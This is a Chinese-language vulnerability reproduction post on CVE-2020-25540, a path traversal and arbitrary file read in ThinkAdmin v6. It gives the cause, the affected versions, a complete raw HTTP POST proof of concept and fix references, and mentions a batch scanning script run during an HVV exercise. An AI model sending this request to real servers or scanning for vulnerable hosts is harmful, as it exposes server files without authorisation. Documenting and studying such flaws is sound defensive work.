Thinkadmin v6任意文件读取漏洞(CVE-2020-25540)复现

快结束,抓住HVV的小尾巴,现在有空去复现最近出的漏洞

一、漏洞简介:

ThinkAdmin是一套基于ThinkPHP框架的通用后台管理系统,ThinkAdmin 的权限管理基于标准RBAC简化而来,去除了繁杂的节点管理,使得权限管理起来更简单,具体包含节点管理、权限管理、菜单管理、用户管理。ThinkAdmin 6版本存在路径遍历漏洞。攻击者可利用该漏洞通过GET请求编码参数任意读取远程服务器上的文件。

二、漏洞成因:

https://github.com/zoujingli/ThinkAdmin/blob/v6/app/admin/controller/api/Update.php

Update.php中的函数方法未授权,可直接函数可直接调用。导致漏洞

三、影响范围:

Thinkadmin版本小于 ≤ 2020.08.03.01

四、漏洞复现:

POC:

POST/admin.html?s=admin/api.Update/nodeHTTP/1.1Host: 127.0.0.1Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 22rules=%5B%22.%2F%22%5D



简单写了一个批量的小脚本



跑了一部分,成功的不多,HVV尾声了,情况也正常。



发现一个诡异的地方:burp直接放包不能成功回去json的返回数据

python-尝试python的request的post方法可以返回



尝试curl的post的方法可以正常返回数据

下来再来研究这个问题。

五、修复方案:

目前厂商已经发布修复相关问题,请受影响用户尽快升级到安全版本

六、参考链接:

https://github.com/zoujingli/ThinkAdmin/issues/244

https://mp.weixin.qq.com/s/1tm8DZNpGMCyL6mcCFUvkA

https://www.cnblogs.com/fan-gx/p/12321351.html

免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!

订阅查看更多复现文章、学习笔记

thelostworld

安全路上,与你并肩前行!!!!

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns

个人简书:https://www.jianshu.com/u/bf0e38a8d400

个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html

原文连接:https://mp.weixin.qq.com/s/Gr5yE1GKSr3ptB4xx2mVmA

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)